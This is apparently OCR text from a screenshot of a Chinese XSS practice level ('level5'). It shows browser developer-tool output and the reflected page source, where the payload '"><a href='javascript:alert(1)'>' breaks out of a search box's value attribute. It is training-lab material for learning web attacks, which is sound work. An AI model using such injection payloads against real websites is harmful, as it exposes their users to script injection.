 "><a href='javascript:alert(1)'>相关的结果.
"> 搜索
完成的不错!
确定 取消
LEVEL5
payload的长度:32
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流
触发源头 类型 传输 大小
消息头 Cookie 参数 响应 耗时
document html 775 字节 715 字节
img 已缓存 479 字节
10 </script>
11 <title>欢迎来到level5</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level5</h1>
15 <h2 align=center>没有找到和&quot;&gt;&lt;a href='javascript:alert(1)'&gt;相关的
16 <form action=level5.php method=GET>
17 <input name=keyword value=""><a href='javascript:alert(1)'>">
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src=level5.png></center>